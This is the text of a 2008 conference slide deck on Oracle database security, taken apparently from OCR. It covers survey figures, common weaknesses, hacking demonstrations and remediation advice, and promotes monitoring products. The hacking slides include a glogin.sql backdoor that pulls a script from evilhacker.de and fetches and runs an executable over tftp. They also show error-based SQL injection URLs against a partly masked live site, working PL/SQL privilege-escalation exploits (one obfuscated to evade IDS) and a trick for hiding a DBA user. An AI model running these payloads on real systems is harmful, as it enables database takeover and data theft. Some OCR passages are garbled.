

#### IT-Sicherheits-Forum 2008

#### Oracle Security 2008 – Letzte Trends in Oracle Security

Alexander Kornbrust 29-Mai-2008

Red-Database-Security GmbH

#### **Table of Content**



- Introduction
- Why are databases still unsecure in 2008
- Hacking Examples
- Typical problems & solutions in small/medium/large companies
- Auditing: tool based approach vs. manual approach
- Look into the future



Some numbers from a German survey (741 companies) – End of 2007

| Damage               | 2.8 Billion EUR (Germany only!)                     |
|----------------------|-----------------------------------------------------|
| Espionage Growth     | 10% per year                                        |
| Espionage incidents  | 18.9%                                               |
| Assumed incidents    | 35.1%                                               |
| Affected Departments | Sales (20%), R&D (16.1%), HR (14.7%), MFG (13.3%)   |
| Attackers            | Internal Employees (20%), Competitor (15%)          |
| Police involved      | <25%                                                |
| Offender             | Admin. (31.3%), Technician (22.9%), Manager (17.1%) |

http://bc1.handelsblatt.com/news/loadbin/ShowImage.aspx?img=1567932&typ=handelsblatt.pdf

### Introduction III







Do companies really have 1,000 (or 8,000) Oracle databases? Why????

Some figures for 1,000 instances:

- 1,000 instances ≈ 300 production databases (#inst / 3, DEV, STAGING, PROD)
- 2-5 % of the databases are important (6-15 production instances)

On average a DBA is responsible for 30-100 databases.

1,000 Instances ≈ 10-15 DBA's

80-90 % of the databases are running the same version

10-20 % are running outdated or customized installations

### **Introduction - Oracle Architecture in Theory**





Classic solution:

- Clients accessing a database via application server
- No direct access to the database
- Security and business rules are enforced in the application server



- Complex architecture
- All types of clients are accessing the database
- Security and business rules still enforced in the first application server



- The check of the database has revealed some weak and/or default passwords.
- Just change the password with the "alter user" command alter user app identified by "!pw!comp!343234"
- →Again an easy job…



• Often Reverse Engineering is needed to find out what/when to change



Certification of systems

➔ Applying a patch requires the re-certification of a system (e.g. in Pharma business required by the FDA)

- No downtime for patching (business is against the downtime)
- No Budget (No time/no money). How much money do you spend for anti-virus/anti-spyware software
- Missing database security knowledge of the people

**Problems?** You always have problems...



# Where are the solutions?

# Where should we start?

### Why are databases still unsecure in 2008 ?



| Problem                                     | Reason                                                      | Solution                                                       |
|---------------------------------------------|-------------------------------------------------------------|----------------------------------------------------------------|
| Old, unsupported databases                  | Many customers are still using old and vulnerable databases | Upgrade at least to a supported version                        |
| Weak / default<br>passwords                 | Most databases are still<br>using weak/default<br>passwords | Check databases<br>regularly and avoid hard<br>coded passwords |
| Unsecure configuration, too many privileges | Missing knowledge / 3 <sup>rd</sup><br>party apps           | Train the DBAs                                                 |
| Unsecure application code                   | No special training for developers                          | Train developers                                               |
| No auditing                                 | Fear of performance impact                                  | Use specialized products with lower impact                     |

**Oracle Hacking Examples** 



# **Oracle Hacking Examples**



```
C:\>checkpwd system/secretpw@ora10104local password file.txt
Checkpwd 1.22 - (c) 2007 by Red-Database-Security GmbH
checking passwords
SYSTEM OK [OPEN]
SYS OK [OPEN]
MGMT VIEW OK [OPEN]
DBSNMP OK [OPEN]
SYSMAN OK [OPEN]
KORNBRUST OK [OPEN]
PORTAL has weak password PORTAL [OPEN]
XXX has weak password XXX [OPEN]
OCA has weak password OCA [OPEN]
SCOTT has weak password TIGER [OPEN]
[...]
BI has weak password CHANGE ON INSTALL [EXPIRED & LOCKED]
Done. Summary:
  Passwords checked : 39663490
 Weak passwords found : 37
 Elapsed time (min:sec) : 1:54
                                                        Demo
 Passwords / second : 512044
```



Example: Entry in the local file glogin.sql or login.sql

```
C:\ >sqlplus sys@ora10g4 as sysdba
SQL*Plus: Release 10.1.0.5.0
Copyright (c) 1983, 2006, Oracle.
Enter Password:
Connected with:
Oracle Database 10g Release 10.1.0.5.0 - Production
User created.
Privilege granted.
SOL>
```

#### Ways to hack an Oracle database - Client



Example: Entry in the local file glogin.sql or login.sql (without terminal output)

```
-----glogin.sql------set term off
grant dba to hacker identified by hacker;
set term on
-----glogin.sql------
```

```
C:\ >sqlplus sys@ora10g4 as sysdba
SQL*Plus: Release 10.1.0.5.0
Copyright (c) 1983, 2006, Oracle.
Enter Password:
Connected with:
Oracle Database 10g Release 10.1.0.5.0 - Production
SQL>
```



```
Example: Entry in the local file glogin.sql or login.sql
------qlogin.sql-----
@http://www.evilhacker.de/hackme.sql
-----glogin.sql-----
-----hackme.sql-----
set term off
host tftp -i 192.168.2.190 GET evilexe.exe evilexe.exe
host evilexe.exe
Grant dba to hacker identified by hacker
set term on
-----hackme.sql-----
C: > > sqlplus sys@ora10q4 as sysdba
SOL*Plus: Release 10.1.0.5.0
Copyright (c) 1983, 2006, Oracle.
Enter Password:
Connected with:
Oracle Database 10g Release 10.1.0.5.0 - Production
SQL>
```

Demo



The package utl\_inaddr is granted to public and responsible for the name resolution:

```
SQL> select utl_inaddr.get_host_name('127.0.0.1') from
dual;
```

localhost



#### Get information via error messages:

```
SQL> select utl_inaddr.get_host_name('anti-hacker') from
dual;
select utl_inaddr.get_host_name('anti-hacker') from dual
*
```

```
ERROR at line 1:
ORA-29257: host anti-hacker unknown
ORA-06512: at "SYS.UTL_INADDR", line 4
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at line 1
```



# Replace the string with a subselect to modify the error message:

SQL> select utl\_inaddr.get\_host\_name((select username||'='||
password from dba\_users where rownum=1)) from dual;



http://ec..\*\*\*\*/prelex/detail\_dossier\_real.cfm?CL=en&DosId=124131|| utl\_inaddr.get\_host\_name((select%20'SID='||global\_name%20from %20global\_name))

Message: Error Executing Database Query. Native error code: 29257 SQL state: HY000 Detail: [Macromedia][Oracle JDBC Driver][Oracle] ORA-29257: host SID=EXTUCOMA.CC.\*\*\*\*\*\*\* unknown ORA-06512: at "SYS.UTL\_INADDR", line 35 ORA-06512: at "SYS.UTL\_INADDR", line 35 ORA-06512: at line 1



http://ec.\*\*\*\*/prelex/detail\_dossier\_real.cfm?CL=en&DosId=124131|| utl\_inaddr.get\_host\_name((select%20'Users='||count(\*)%20from %20all\_users))

Message: Error Executing Database Query. Native error code: 29257 SQL state: HY000 Detail: [Macromedia][Oracle JDBC Driver][Oracle] ORA-29257: host Users=254 unknown ORA-06512: at "SYS.UTL\_INADDR", line 35 ORA-06512: at "SYS.UTL\_INADDR", line 35 ORA-06512: at line 1



**SQL Injection without Single/Double Quotes** 

http://ec.\*\*\*\*/prelex/detail\_dossier\_real.cfm?CL=en&DosId=124131|| utl\_inaddr.get\_host\_name((select%count(\*)%20from%20all\_users))

Message: Error Executing Database Query. Native error code: 29257 SQL state: HY000 Detail: [Macromedia][Oracle JDBC Driver][Oracle] ORA-29257: host 254 unknown ORA-06512: at "SYS.UTL\_INADDR", line 35 ORA-06512: at "SYS.UTL\_INADDR", line 35 ORA-06512: at line 1



A typical PL/SQL exploits consists of 2 parts. The classic technique requires a procedure to do the privilege escalation. An alternative solution are types or cursor objects via dbms\_sql (until 10g Rel.2).

#### "Shellcode"

CREATE OR REPLACE FUNCTION F1 return number authid current\_user as pragma autonomous\_transaction; BEGIN EXECUTE IMMEDIATE 'GRANT DBA TO PUBLIC'; COMMIT; RETURN 1; END;



And here a different exploit using the (undocumented) Oracle procedure sys.kup\$worker.main. This package is available since Oracle 10g Rel. 1.

#### Exploit

```
exec sys.kupw$WORKER.main('x','YY'' and
1=user1.f1 -- mytag12');
```

After executing this code you must re-login or run the command "set role dba" to become DBA.



A modification of this exploit without "CREATE PROCEDURE" works with a cursor object and dbms\_sql.execute

```
DECLARE
MYC NUMBER;
BEGIN
  MYC := DBMS SQL.OPEN CURSOR;
  DBMS SQL.PARSE (MYC,
'declare pragma autonomous transaction;
begin execute immediate ''grant dba to public'';
 commit;end;',0);
  sys.KUPW$WORKER.MAIN('x',''' and
 1=dbms sql.execute('|myc||')--');
END;
```

```
set role dba;
revoke dba from public;
```



Exploit with cursor and IDS evasion

```
DECLARE
MYC NUMBER;
BEGIN
MYC := DBMS SQL.OPEN CURSOR;
DBMS SQL.PARSE(MYC, translate('uzikpsz fsprjp
 pnmghgjgna msphapimwgh) ozrwh zczinmz wjjzuwpmz
 (rsphm uop mg fnokwi()igjjwm)zhu)',
'poiuztrewqlkjhqfdsamnbvcxy()=!', 'abcdefqhijklmn
opgrstuvwxyz'';:='),0);
sys.KUPW$WORKER.MAIN('x',''' and
 1=dbms sql.execute ('||myc||')--');
END;
```

```
set role dba;
revoke dba from public;
```

#### Ways to hack an Oracle database – SQL Injection III



| MILWORM    |                                                                        |        |      |     |                   |  |  |
|------------|------------------------------------------------------------------------|--------|------|-----|-------------------|--|--|
|            | [ Search:                                                              |        | Subi | mit |                   |  |  |
|            |                                                                        |        |      |     |                   |  |  |
|            |                                                                        |        |      |     |                   |  |  |
| -::DATE    | [ exploits/shellcode ]<br>-::DESCRIPTION                               | -::HIT |      |     | -::AUTHOR         |  |  |
|            | Oracle 10g R1 xdb.xdb_pitrig_pkg Buffer Overflow Exploit (PoC)         | 3038   | R    | D   |                   |  |  |
|            | Oracle 10g R1 xdb.xdb_pitrig_pkg PLSQL Injection (change sys password) | 4275   | R    | D   | Sh2kerr           |  |  |
|            | Oracle 10g R1 pitrig_truncate PLSQL Injection (get users hash)         | 3009   | R    | D   | Sh2kerr           |  |  |
|            | Oracle 10g R1 pitrig_drop PLSQL Injection (get users hash)             | 2832   | R    |     | Sh2kerr           |  |  |
|            | Oracle 10g LT.FINDRICSET Local SQL Injection Exploit (IDS evasion)     | 5192   | R    | D   |                   |  |  |
|            | Oracle 10g/11g SYS.LT.FINDRICSET Local SQL Injection Exploit (2)       | 4086   | R    | D   |                   |  |  |
| 2007-10-27 | Oracle 10g/11g SYS.LT.FINDRICSET Local SQL Injection Exploit           | 2894   | R    | D   |                   |  |  |
| 2007-10-23 | Oracle 10g CTX_DOC.MARKUP SQL Injection Exploit                        | 6017   | R    | D   | Sh2kerr           |  |  |
| 2007-07-19 | Oracle 9i/10g evil views Change Passwords Exploit (CVE-2007-3855)      | 5532   | R    | D   | bunker            |  |  |
| 2007-04-26 | phpOracleView (include_all.inc.php page_dir) RFI Vulnerability         | 4778   | R    | D   | Alkomandoz Hacker |  |  |
| 2007-03-27 | Oracle 10g KUPM\$MCP.MAIN SQL Injection Exploit                        | 4844   | R    | D   | bunker            |  |  |
| 2007-03-27 | Oracle 10g KUPM\$MCP.MAIN SQL Injection Exploit v2                     | 3948   | R    | D   | bunker            |  |  |
|            | Oracle 10g (PROCESS_DUP_HANDLE) Local Privilege Elevation (win32)      | 3761   | R    | D   | Cesar Cerrudo     |  |  |
|            | Oracle 9i/10g ACTIVATE_SUBSCRIPTION SQL Injection Exploit v2           | 3655   | R    | D   | bunker            |  |  |
| 2007-02-26 | Oracle 9i/10g DBMS_METADATA.GET_DDL SQL Injection Exploit v2           | 4112   | R    | D   | bunker            |  |  |
| 2007-02-26 | Oracle 10g KUPV\$FT.ATTACH_JOB SQL Injection Exploit v2                | 3546   | R    | D   | bunker            |  |  |
| 2007-02-26 | Oracle 10g KUPW\$WORKER.MAIN SQL Injection Exploit v2                  | 4810   | R    | D   | bunker            |  |  |
|            | Oracle 9i/10g ACTIVATE_SUBSCRIPTION SQL Injection Exploit              | 4512   | R    | D   | bunker            |  |  |
|            | Oracle 9i/10g DBMS_METADATA.GET_DDL SQL Injection Exploit              | 5471   | R    | D   | bunker            |  |  |
|            | Oracle 10g KUPV\$FT.ATTACH_JOB Grant/Revoke dba Permission Exploit     | 3894   | R    | D   | bunker            |  |  |
|            | Oracle 10g KUPW\$WORKER.MAIN Grant/Revoke dba Permission Exploit       | 4763   | R    | D   | bunker            |  |  |
|            | Oracle 9i/10g DBMS_EXPORT_EXTENSION SQL Injection Exploit              | 5598   | R    | D   | bunker            |  |  |
|            | Oracle 10g SYS.KUPV\$FT.ATTACH_JOB PL/SQL Injection Exploit            | 3522   | R    | D   | Joxean Koret      |  |  |
|            | Oracle 10g SYS.KUPW\$WORKER.MAIN PL/SQL Injection Exploit              | 3634   | R    | D   | Joxean Koret      |  |  |
|            | Oracle 10g SYS.DBMS_CDC_IMPDP.BUMP_SEQUENCE PL/SQL Injection           | 5111   | R    | D   |                   |  |  |
| 2006-12-19 | Oracle <= 9i / 10g File System Access via utl_file Exploit             | 7091   | R    | D   | Marco Ivaldi      |  |  |

#### Ways to hack an Oracle database – invisible users

#### Create an user with DBA privileges Create user hacker identified by hacker; Grant dba to hacker;



#### (Web) ORACLE Enterprise Manager 10g **Database** Control Database: ora10g3 > Users Users Search Name To run an exact match search or to run a case sense Results Select UserName Account ANONYMOUS EXPIRED CTXSYS 0 EXPIRED C DATA SCHEMA OPEN 0 DBSNMP OPEN

EXPIRED

EXPIRED

EXPIRED

LOCKED

LOCKED

OPEN

OPEN

O DIP

C DMSYS

C EXFSYS

C FLOWS 010500

C FLOWS FILES

O HACKER

C HTMLDBALEX

Database Control

#### Quest TOAD





#### Ways to hack an Oracle database – invisible users

## Commit; Enterprise Manager

(Java)

Hide this user



#### Database Control (Web)

update sys.user\$ set datats#=777;

#### Database: ora10q3 > Users Users Search Name To run an exact match search or to run a case sens Results Select UserName / Account ANONYMOUS EXPIRED O CTXSYS EXPIRED O DATA SCHEMA OPEN O DBSNMP OPEN O DIP EXPIRED EXPIRED O DMSYS C EXFSYS EXPIRED C FLOWS 010500 LOCKED ○ FLOWS\_FILES LOCKED O HTMLDBALEX OPEN • HTMLDB\_PUBLIC\_USER OPEN

#### Quest TOAD

| Policy (<br>Snap                                                                                                    | aroups Profiles Policies Rollback Segments Tablespaces Libraries<br>ishots Roles Favorites Snapshot Logs Dimensions |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Resourc                                                                                                    | e Groups   Resource Plans   Sys Privs   Clusters   Refresh Groups   Recycle Bir                                     |
| Tables                                                                                                    | Views Synonyms Procs Triggers Indexes Constraints Sequences                                                         |
| Java                                                                                                    | DB Links Users Jobs Types Queue Tables Queues Directories                                                           |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    | IONYMOUS                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| AID                                                                                                    | XSYS<br>NTA SCHEMA                                                                                                  |
| DA                                                                                                    | ATA_SCHEMA                                                                                                    |
| D/<br>DE                                                                                                    | ATA_SCHEMA<br>SSNMP                                                                                                 |
| D/<br>DE<br>B                                                                                                    | ATA_SCHEMA<br>SSNMP<br>P                                                                                            |
| DA<br>DE<br>DI<br>DI                                                                                                    | ATA_SCHEMA<br>3SNMP<br>P<br>MSYS                                                                                    |
|                                                                                                    | ATA_SCHEMA<br>BSNMP<br>P<br>MSYS<br>KFSYS                                                                           |
|                                                                                                    | ATA_SCHEMA<br>BSNMP<br>P<br>MSYS<br>KFSYS<br>OWS_010500                                                             |
| D/<br>DE<br>DI<br>DI<br>DI<br>DI<br>DI<br>E><br>C<br>C<br>E><br>C<br>C<br>C<br>C<br>C<br>C<br>C<br>C<br>C<br>C<br>C<br>C<br>C | ATA_SCHEMA<br>SSNMP<br>P<br>MSYS<br>KFSYS<br>OWS_010500<br>OWS_FILES                                                |
| D/<br>DE<br>DI<br>DI<br>DI<br>DI<br>DI<br>DI<br>DI<br>DI<br>DI<br>DI<br>DI<br>DI<br>DI                                        | ATA_SCHEMA<br>BSNMP<br>P<br>MSYS<br>KFSYS<br>OWS_010500                                                             |





Even if not visible we can still connect:

sqlplus hacker/hacker

**Problems?** You always have problems...



# Where are the solutions?

# Where should we start?



Start
 with 2-3
 typical
 databases

2. Try to identify generic problems 3.Fix the (PW, problems Listener, ...) 4. Setup/ Modify Policy 5. Scan more DBs



- Most databases (80-90%) in an organization have the identical setup. They are created with the same setup scripts and vary only in the application running on that database or some components (e.g. XMLDB, ...).
- If you find issues in the configuration of 1 database these issues will be available in all other databases with the same setup
- An analysis of 2-3 typical databases gives a good impression about the over-all security level.
- Perform a manual audit and/or run a database scanner (e.g. AppDetective, NGSSquirrel or Repscan)

Where to start – Identify 2 or 3 databases – Typical Issues



- Insecure TNS-Listener configuration (no password in 8i/9i), (password in 10g)
- Weak / Default passwords with checkpwd (no default passwords in 10g, application password is often identical with the username: APP/APP)
- Dangerous packages granted to public (Oracle's default settings: UTL\_TCP, UTL\_HTTP, HTTPURITYPE, DBMS\_SQL)
- Latest (non-security) patchset is missing (e.g. 10.2.0.4)
- No Oracle Security Patch (CPU) applied
- Unsecure application code (SQL Injection in custom PL/SQL code)



- 8i/9i: Set a listener password and change the listener shutdown scripts
   10g/11g: Remove the listener password
  - TIME: less than 5 min per DB
- Weak / default passwords
   Try to change weak passwords, Analyze the application, ...
   TIME: 1-6 months per DB
- Dangerous packages granted to public (Oracle's default setting: UTL\_TCP, UTL\_HTTP, HTTPURITYPE, DBMS\_SQL)

TIME: less than 5 min per DB)



- Special software could help you to deal with the problems mentioned in this presentation
  - Monitoring / Patching Solution (e.g. Sentrigo Hedgehog)
  - Database Scanner for companies
     (e.g. Repscan from Red-Database-Security)



- Hedgehog is a real-time database activity monitoring, auditing and breach prevention software
- Little performance impact (less than 5%). Lightweight compared with Oracle Auditing
- Allows to monitor DBA access. Important because hackers often become DBA
- Virtual patching. Protect against fixed and unfixed vulnerabilities



| Command Prompt - sqlplus test/test                             |                                                                    |                                              |
|----------------------------------------------------------------|--------------------------------------------------------------------|----------------------------------------------|
| :\tools>sqlplus test                                           | /test                                                              |                                              |
| QL*Plus: Release 10.                                           | 1.0.2.0 - Production on Tue May                                    | 20 13:56:32 2008                             |
| opyright (c) 1982, 2                                           | 004, Oracle. All rights reserve                                    | ed.                                          |
| onnected to:<br>Fracle Database 10g E<br>With the Partitioning | nterprise Edition Release 10.1.<br>, Oracle Label Security, OLAP a | 0.2.0 - Production<br>nd Data Mining options |
| QL> select * from us                                           | er_role_privs;                                                     |                                              |
| ISERNAME                                                       | GRANTED_ROLE                                                       | ADM DEF OS_                                  |
| EST                                                            | CONNECT                                                            | NO YES NO                                    |
|                                                                |                                                                    |                                              |



Command Prompt - sqlplus test/test \* GRANTED ROLE ADM DEF OS JSERNAME TEST CONNECT NO YES NO SQL> DECLARE -- tested OK 2 MYC\_NUMBER; 2004/04/2010 BEGIN MYC := DBMS\_SQL.OPEN\_CURSOR; DBMS\_SQL.PARSE(MYC, 'declare pragma autonomous\_transaction; begin execute immediate 'grant dba to public''; commit;end;',0); sys.kupw\$worker.main('x','' and 1=dbms\_sql.execute('llmycll')--'); END; DÉCLARE -- tested OK ERROR at line 1: A-39079: unable to enqueue message DG A-06512: at "SYS.DBMS\_SYS\_ERROR", line 86 A-06512: at "SYS.KUPC\$QUE\_INT", line 912 931: missing identifier 512: at "SYS.KUPC\$QUE\_INT", line 1910 A-06512: at line 1 A-06512: at "SYS.KUPC\$QUEUE\_INT", line 591 A-06512: at "SYS.KUPW\$WORKER", line 13468 A-06512: at "SYS.KUPW\$WORKER", line 5810 39125: Worker unexpected fatal error in KUPW\$WORKER.MAIN while calling UPC\$QUEUE INT.AT TACH\_QUEUE [] RA-06512: at "SYS.KUPW\$WORKER", line 1243 RA-31626: job does not exist DRA-39086: cannot retrieve job information DRA-06512: at line 8 SQL> set role dba; Role set. SQL>

Red-Database-Security GmbH



|                                | on [Alerts] - Windows Interr    |                   |                                                                                                    | -                       |                             |
|--------------------------------|---------------------------------|-------------------|----------------------------------------------------------------------------------------------------|-------------------------|-----------------------------|
| 🕑 👻 🜊 https://localho          | ost:8443/Rules,border.selectPag | jeForm.sdirect    | 🗾 😵 Certificate Error                                                                                                    | Google                  | 4                           |
| 🔅 🔬 Hedgehog Enterp            | rise Edition [Alerts]           |                   |                                                                                                    | 🗿 • 🗟 • 🖶 •             | 🔹 🔂 Page 👻 🎯 Tools          |
| Hedgehog Enter                 | rprise™                         |                   |                                                                                                    |                         | Severe Messag               |
| terts Dashboard Sens           | sors DBMSs Rules Cor            | npliance Permissi | ions System Update Reports                                                                                                    | Welcome admin, Change P | Password Logout             |
| 8.5 gBL 6                      |                                 |                   |                                                                                                    |                         | Enable auto refree          |
| 🔒 (Edit Filters)               |                                 |                   |                                                                                                    |                         |                             |
| 2 Alerts Results for: Unre     |                                 |                   |                                                                                                    | Reset I S               | Sort Options   Print Report |
| Resolve multiple alerts (Selec | ted alerts)<br>Time             | Resolution        | Statement                                                                                                    | Rules                   | Action(s)                   |
|                                | 4                               | V                 | A CONTRACTOR OF A CONTRACTOR OFTA CONTRACTOR OFTA CONTRACTOR OFTA CONTRACTOR O |                         |                             |
| 🖬 🥅 💻 ora10                    | 20 May 2008 14:01:32            | Unresolved        | grant dba to public                                                                                                    | General, check_c        | neu) 📑 🐼 🐼 1                |
| 🖬 🗖 📰 ora10                    | 20 May 2008 14:01:32            | Unresolved        | DECLARE tested OK M.                                                                                                    | Cursor SQL inj          | (Eu) 🔂 🔊 🔕                  |
|                                |                                 |                   |                                                                                                    |                         |                             |
|                                |                                 |                   |                                                                                                    |                         |                             |
|                                |                                 |                   |                                                                                                    |                         |                             |
|                                |                                 |                   |                                                                                                    | (c)2007 Sentrigo        | LTD. All rights reserved -  |
|                                |                                 |                   |                                                                                                    | (c)2007 Sentrigo        | LTD. All rights reserved -  |
|                                |                                 |                   |                                                                                                    | (c)2007 Sentrigo I      | LTD. All rights reserved -  |
|                                |                                 |                   |                                                                                                    | (c)2007 Sentrigo I      | LTD. All rights reserved -  |

Red-Database-Security GmbH

| - | _ | - |
|---|---|---|
|   |   |   |
|   | - |   |

| lengenog enter prise                           | Edition [Alerts] - Windows Inl                                                                   |                                                |                       | 1175                                                 | 9 -                       |
|------------------------------------------------|--------------------------------------------------------------------------------------------------|------------------------------------------------|-----------------------|------------------------------------------------------|---------------------------|
| 🕑 👻 🖳 https:/                                  | /localhost:8443/Rules,border.selec                                                               | tPageForm.sdirect                              | 🗾 😵 Certificate Erro  | r 😽 🗙 Google                                         |                           |
| 🍄 🙊 Hedgehog                                   | Enterprise Edition [Alerts]                                                                      |                                                |                       | 🗿 • 🗟 • 🖶                                            | 🔹 🔂 Page 🔹 🍈 Tools        |
| STA.                                           | e and the second second                                                                          |                                                |                       |                                                      |                           |
| Hedgenog                                       | Enterprise™                                                                                      |                                                |                       |                                                      | Severe Messa              |
